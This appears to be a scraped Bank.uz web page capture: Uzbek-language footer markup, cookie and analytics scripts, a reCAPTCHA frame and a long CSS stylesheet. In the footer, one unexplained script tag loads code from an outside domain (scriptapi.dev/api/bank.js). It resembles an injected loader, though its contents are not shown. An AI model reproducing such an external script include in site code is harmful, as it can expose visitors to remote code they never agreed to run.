                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="shQ2UnDn6G9nQGcovSzGjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768568291882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/doston/style.css?1724244508133075
body_size: 20688
content:
*, ::after, ::before {
    box-sizing: border-box !important;
}
h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px !important;
}

html, body{
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container{
  width: 100% !important;
}

.page-container{
	/*overflow: hidden;*/
}

@media (max-width: 1373px) {
  .wide-item__link--left  .grid__row {
    margin-right: 0;
    margin-left: 8px;
  }
}

@media (max-width: 1047px) {
  .table-card-offers-block4 {
    flex-direction: column-reverse !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    align-items: flex-start;
  }

  .organization-logo {
    margin: 0 !important;
    margin-bottom: 20px !important;
    margin: inherit;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100% !important;
  }
}

.table-card-offers-block4 span {
  margin-bottom: 5px;
}

.credit-info-text .regular-text {
  margin-bottom: 5px;
}

.credit-info-text .semibold-text {
  margin-bottom: 10px;
}

.credit-info-top {
  margin-bottom: 15px;
}

.credit-info-bottom .online_btn.in_detail {
  padding-left: 0 !important;
  margin-left: 0 !important;
  height: auto;
}

.credit-info-top {
  flex-wrap: wrap;
}

.credit-info-top [class*="col-"]:nth-child(odd) {
  flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 10px;
}

.credit-info-bottom > div {
  display: block !important;
}

.wide-item__link--left {
  padding-left: 0 !important;
}

body .wide-item__link--left  .wide-item__inner {
  margin-left: 2px;
}

.inner-table {
  display: none;
}

body .wide-item__link--left .grid {
  padding-left: 0;
  margin-right: auto;
}

.head-auth {
  position: fixed;
  top: 30%;
}

.btn-number.active {
  display: block;
}

.btn-number {
  margin-bottom: 15px;
  display: none;
}

.show_modal.active {
  display: none;
}

.show_modal {
  display: block;
}

.cat-and-title {
  position: relative;
}

html {
  overflow-x: hidden !important;
}

.credit-info-text.col-md-3 .regular-text {
  margin-bottom: 0;
}

.organization-bottom-block p, .organization-bottom-block li,.organization-bottom-block p span {
  font-size: 15px;
  font-weight: 500;
  color: #16164E !important;
  margin-bottom: 10px;
  line-height: 1.2;
}

.credit-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.table-card-offers-top {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: 0px;
}

.table-card-offers-bottom {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
}

.table-card-offers-block1 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-blocks-all {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 66%;
  max-width: 66%;
  margin: 0 !important;
}

.table-card-offers-block2 {
  margin-right: inherit;
}

.table-card-offers-block3 {
  margin-right: inherit;
}

.table-card-offers-block-all .table-card-offers-block2 {
  margin-right: 0;
}

.table-card-offers-block-all .table-card-offers-block4 {
  padding-right: inherit;
  margin-top: 0;
}

.table-card-offers-block-all {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.orgs-banks .table-card-offers-block-all {
  /* margin-left: 30px; */;
}

.table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 31.1%;
  flex: 0 0 31%;
  max-width: 31%;
}

.more-information-bank-italic-text {
  /*margin-top: 100px;*/
}

.more-information-bank-italic-text  table, .more-information-bank-italic-text  table > tbody > tr > td {
  border: 0.5px solid;
}

.more-information-bank-italic-text table {
  width: 100%;
}

.table-card-offers-block3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 31%;
  max-width: 31%;
}

.table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 50%;
  flex: 0 0 35%;
  max-width: 35%;
}

.table-card-offers-block-all .table-card-offers-block4 .medium-text {
  /* margin-bottom: 0; */
;
}

.table-card-offers-block4 .o_icon {
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
}

.table-card-offers-block4 .o_icon img {
  vertical-align: top;
}

.table-card-offers-block4 .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 18px !important;
}

.table-card-offers-block1-img img {
  max-width: 100%;
  height: inherit;
  width: inherit;
}

a.main-menu__sections-link {
  font-size: 15px;
}

body .main-menu__sections-item {
  padding-right: 0;
  padding-left: 0;
  margin-left: 10px;
  margin-right: 10px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 19px;
}

.table-card-offers-top span:nth-of-type(1) {
  margin: 0 !important;
  -ms-flex: 0 0 32.5%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-block1-text a {
  font-size: 14px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 10px;
  word-wrap: break-word;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1 {
  margin-right: inherit;
}

.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 22%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(4) {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.table-card-offers-top.credits span {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin: 0 !important;
}

.sp_transfer .organization-top {
  max-height: 207px;
}

body .preload-offers__card {
  margin-left: 0;
}

.preload-offers__card h4 {
  margin-bottom: 5px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .card-img {
  margin-bottom: 5px;
}

.preload-offers__card span {
  /* display: -webkit-box; */
  -webkit-line-clamp: 2;
  /* -webkit-box-orient: vertical; */
  /* overflow: hidden; */
  min-height: 35px;
}

.main_cards .preload-offers__card span{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 33px;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  margin-bottom: 20px;
  padding-bottom: 0;
  height: 310px;
}

html body #tabs-1 .card-block {
  width: auto;
}
.preload-offers__card .card-img img {
  max-width: 100%;
}

.swiper-wrapper {
  padding-left: 20px;
}

.padding-vert-2xl.xx1 {
  /* border-bottom:none ; */
;
}

body .padding-vert-2xl.ss1 .swiper-button-prev, body .swiper-container-rtl .swiper-button-next {
  left: 0;
  right: auto;
}

body .padding-vert-2xl.ss1 .swiper-button-next, body .padding-vert-2xl.ss1 .swiper-button-prev {
  position: absolute;
  top: 0;
  width: 20px;
  margin-right: 0;
  margin-left: -39px;
  height: 10px;
  margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.table-card-offers-block1-img {
  width: inherit;
  max-width: 105px;
  margin-left: 0;
}

.main-menu__submenu {
  min-height: 252px;
}

.sub-crad {
  width: 740px;
  margin-left: auto;
}

.table-card-offers-bottom button:first-child {
  display: none;
}

.accordion1 {
  display: none;
}
/*.layout-wrapper.subscribe {*/
/*    border-top: none;*/
/*}*/
.market-text-block {
  max-width: inherit;
}

.main-menu__sections li.active {
  border-bottom: 2px solid blue;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  padding-top: 2px;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(1), .sp_cards .credits.table-card-offers-top span:nth-of-type(1) {
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(2), .sp_cards .credits.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 25%;
  /* flex: 0 0 20%; *//* max-width: 18%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(3), .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 8.333333%;
  /* flex: 0 0 13.533333%; *//* max-width: 13.533333%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .table-card-offers-top.credits span, .sp_cards .table-card-offers-top.credits span {
  -ms-flex: 0 0 14.066667%;
  /* flex: 0 0 14.066667%; *//* max-width: 14.066667%; *//* position: relative; *//* width: 100%; *//* margin-right: 0; *//* padding-right: 0; *//* padding-left: 0; */
;
}

.sp_ipoteka .table-card-offers-block1 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.sp_ipoteka .table-card-offers-blocks-all {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 53.133333%;
  max-width: 53.133333%;
}

body .wide-item__inner {
  padding-left: 12px;
}

.grid__col-hsm-2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 24%;
  max-width: 24%;
}

.header-auth {
  display: none;
}

.header{
  z-index: 25 !important;
}

/*
html body .flexbox--row.flexbox--gap_default .dropdown {
    display: none;
}
*/

body .flexbox--row.flexbox--gap_default > * + * {
  display: block;
}

.header-search {
  margin-left: auto !important;
}

body .preload-offers {
  padding-top: 64px;
  padding-bottom: 80px;
}

.tabs.tabs--theme_basic.tabs--size_default {
  text-align: center;
  margin-bottom: 84px;
}

.cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px;
}

body .swiper-wrapper {
  height: inherit;
}

body .cont a.center-news-text {
  margin-top: 0;
  margin-bottom: 10px;
}

header h2.lb2374a97 {
  margin-bottom: 0;
  padding-bottom: 64px;
}

a.center-news-text {
  margin-bottom: 0;
}

.padding-top-large {
  padding-top: 64px;
  padding-bottom: 10px;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

.padding-bottom-large {
  padding-bottom: 64px;
}

.center-news button {
  margin-top: 0;
}

button.all-cards {
  margin-top: -2px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  font-size: 24px;
  margin-top: 64px;
  color: #19193D;
  margin-bottom: 64px;
  font-weight: 600;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
}

.padding-vert-2xl section.preload-offers {
  padding-top: 0;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

@media only screen and (min-width: 1050px) {
  .padding-bottom-large {
    padding-bottom: 64px;
  }

  body   .padding-bottom-default {
    padding-bottom: 50px;
  }
}

.lenta-novosti-blocks > div:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 20px;
}

.ui-tabs > ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  margin-bottom: 64px;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 64px;
}

.gl .preload-offers__card {
  height: 289px !important;
}

.card-block {
  border-bottom-right-radius: 9.9px;
  border-bottom-left-radius: 9.9px;
}

.preload-offers__card ul {
  display: flex;
  flex-direction: column;
}

body .preload-offers__card {
  width: auto;
  margin-right: 0;
}

.credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 117px;
}

body .not_tab .grid {
  padding-top: 0;
}

.inform-page {
  display: flex;
  margin-top: 0;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
  margin-bottom: 64px;
}

.preload-offers-top {
  display: flex;
  align-items: center;
  margin-top: 30px;
  margin-bottom: 25px;
  justify-content: space-between;
}

.bottom-banners {
  display: flex;
  justify-content: space-between;
  margin-top: 44px;
  margin-bottom: 60px;
}

.organization-last-block section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

.organization-last-block body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

#tabs-1 .grid__col-hsm-2 {
  flex: 0 0 31%;
  max-width: 32%;
}

.pagination a, .pagination span {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
  display: block;
  width: 100%;
  text-align: center;
  color: #19193D;
  height: 100%;
  padding: 8px;
  padding-left: 7px;
}

.sp_credits .tabs-top {
  margin-bottom: 64px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 0; */
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
}

ul.nav-dotes {
  flex: 0 0 100%;
  margin-top: 25px;
  margin-bottom: 25px;
}

body .cat-and-title {
  flex-wrap: wrap;
  flex-direction: row;
  /* justify-content: flex-start; */
  /* margin-top: 75px; */
  margin-bottom: 40px;
}

.tabs-top ul li {
  margin-right: 70px;
  padding-bottom: 14px;
}

html body .sp_ipoteka .card-block {
  margin-right: 12px;
}

body .sp_ipoteka .preload-offers {
  padding-bottom: 0;
}

.sp_ipoteka .table-card-offers-block3 {
  -ms-flex: 0 0 34%;
  flex: 0 0 34%;
  max-width: 34%;
}

.sp_ipoteka .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 64%;
  max-width: 32%;
}

html body #tabs-1 .card-block {
  width: auto;
  margin-right: 12px;
}

.sp_ipoteka  .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

body .sp_ipoteka .preload-offers {
  padding-top: 0;
  padding-bottom: 64px;
}

.layout-wrapper_ .card-block {
  margin-right: 40px !important;
}

.b1 {
  width: 100%;
}

.b1 {
}

.b1 img {
  width: 100%;
}

.b2 {
  width: 100%;
}

.b2 img {
  width: 100%;
}

.feedback-links a {
  font-size: 14px;
  font-weight: 400;
  color: #16164E;
  margin-bottom: 40px;
}

.news-cat-content .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .card-block {
  margin-right: inherit;
}

.card-block.gl {
  margin-right: 42.2px !important;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page {
  display: flex;
  margin-top: 40px;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .inform-page  .card-block {
  margin-right: 59.8px !important;
}

.top-footer p {
  display: none;
}

